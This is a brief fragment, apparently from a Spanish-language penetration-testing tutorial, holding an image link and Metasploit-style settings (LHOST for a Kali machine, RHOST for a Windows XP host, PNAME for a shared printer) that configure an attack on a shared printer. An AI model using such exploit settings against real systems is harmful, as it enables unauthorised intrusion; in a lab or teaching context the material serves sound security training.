 set LHOST ip_kali set RHOST ip_xp set PNAME HP (si se ha compartido con otro nombre la impresora con ese)